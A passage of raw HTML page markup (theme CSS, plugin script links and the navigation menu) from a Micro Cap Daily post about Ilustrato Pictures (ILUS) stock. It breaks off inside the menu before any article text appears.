<link rel='stylesheet' id='child-theme-style-css-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #197c9f;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #197c9f;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #197c9f;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #197c9f;
	}

#mvp-side-wrap a:hover {
	color: #197c9f;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #197c9f;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #197c9f;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #197c9f;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #197c9f;
	border-left: 1px solid #197c9f;
	border-bottom: 1px solid #197c9f;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #197c9f;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #197c9f;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #197c9f;
	}

.woocommerce span.onsale {
	background-color: #197c9f;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #197c9f !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #197c9f;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #197c9f;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #197c9f transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #197c9f;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #197c9f;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #197c9f;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/magnific-popup.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3" id="nf-popups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://microcapdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microcapdaily.com/wp-json/wp/v2/posts/33362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microcapdaily.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://microcapdaily.com/?p=33362' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Filustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Filustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange%2F&#038;format=xml" />
<link rel="amphtml" href="https://microcapdaily.com/ilustrato-pictures-international-inc-otcmkts-ilus-breaking-northbound-as-emerging-conglomerate-executes-on-its-acquisition-strategy-and-looks-to-up-list-to-a-major-exchange/?amp"><link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mvp-vid-box-wrap{
    color: #ffff;
}

.mvp-nav-top-right-out span.mvp-nav-soc-but, ul.mvp-fly-soc-list li a, span.mvp-woo-cart-num {
    background-color: #197c9f;
}


#mvp-foot-wrap ul.mvp-foot-soc-list li a{
    background-color:#197c9f
}
#mvp-foot-wrap{
    background: #f8f8f8 !important;
}
#mvp-foot-bot{
    background-color: #dddddd;
}

.mvp-cd-cat.left.relative{
    color: #ffff !important;
}
#mvp-feat-tab-col1 .mvp-cd-cat.left.relative,
.mvp-feat1-mid-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}
#mvp-home-widget-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-33362 single-format-standard wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child theiaPostSlider_body">
  <div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4502"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a></li>
<li id="menu-item-4501" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4501"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a></li>
<li id="menu-item-4500" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4500"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4504"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4503"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a></li>
<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li id="menu-item-4495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
										<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->  <div id="mvp-site" class="left relative">
    <div id="mvp-search-wrap">
      <div id="mvp-search-box">
        <form method="get" id="searchform" action="https://microcapdaily.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>      </div><!--mvp-search-box-->
      <div class="mvp-search-but-wrap mvp-search-click">
        <span></span>
        <span></span>
      </div><!--mvp-search-but-wrap-->
    </div><!--mvp-search-wrap-->
        <div id="mvp-site-wall" class="left relative">
            <div id="mvp-site-main" class="left relative">
      <header id="mvp-main-head-wrap" class="left relative">
                  <nav id="mvp-main-nav-wrap" class="left relative">
            <div id="mvp-main-nav-top" class="left relative">
              <div class="mvp-main-box">
                <div id="mvp-nav-top-wrap" class="left relative">
                  <div class="mvp-nav-top-right-out left relative">
                    <div class="mvp-nav-top-right-in">
                      <div class="mvp-nav-top-cont left relative">
                        <div class="mvp-nav-top-left-out relative">
                          <div class="mvp-nav-top-left">
                            <div class="mvp-nav-soc-wrap">
                                                                                            <a href="https://twitter.com/MicroCapDaily_" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
                                                                                                                          <a href="https://www.youtube.com/@microcapdaily/featured" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
                                                            <a href="https://stocktwits.com/Microcapdaily_" target="_blank">
                               <span class="cms-stock-twits">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                                  <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                                    <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                                    <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                                    <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                                      <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                                    </g>
                                    </g>
                                  </g>
                                </svg>
                              </span>
                              </a>
                            </div><!--mvp-nav-soc-wrap-->
                            <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                              <span></span>
                              <span></span>
                              <span></span>
                              <span></span>
                            </div><!--mvp-fly-but-wrap-->
                          </div><!--mvp-nav-top-left-->
                          <div class="mvp-nav-top-left-in">
                            <div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
                                                              <a class="mvp-nav-logo-reg" itemprop="url" href="https://microcapdaily.com/"><img itemprop="logo" src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <a class="mvp-nav-logo-small" href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <h2 class="mvp-logo-title">Micro Cap Daily</h2>
                                                                                            <div class="mvp-drop-nav-title left">
                                  <h4>Ilustrato Pictures International Inc (OTCMKTS: ILUS) Breaking Northbound as Emerging Conglomerate Executes on Acquisition Strategy &#038; Looks to Up List to Major Exchange</h4>
                                </div><!--mvp-drop-nav-title-->
                                                          </div><!--mvp-nav-top-mid-->
                          </div><!--mvp-nav-top-left-in-->
                        </div><!--mvp-nav-top-left-out-->
                      </div><!--mvp-nav-top-cont-->
                    </div><!--mvp-nav-top-right-in-->
                    <div class="mvp-nav-top-right">
                                            <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                    </div><!--mvp-nav-top-right-->
                  </div><!--mvp-nav-top-right-out-->
                </div><!--mvp-nav-top-wrap-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-top-->
            <div id="mvp-main-nav-bot" class="left relative">
              <div id="mvp-main-nav-bot-cont" class="left">
                <div class="mvp-main-box">
                  <div id="mvp-nav-bot-wrap" class="left">
                    <div class="mvp-nav-bot-right-out left">
                      <div class="mvp-nav-bot-right-in">
                        <div class="mvp-nav-bot-cont left">
                          <div class="mvp-nav-bot-left-out">
                            <div class="mvp-nav-bot-left left relative">
                              <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                              </div><!--mvp-fly-but-wrap-->
                            </div><!--mvp-nav-bot-left-->
                            <div class="mvp-nav-bot-left-in">
                              <div class="mvp-nav-menu left">
                                <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4502 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</p></a></li><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" 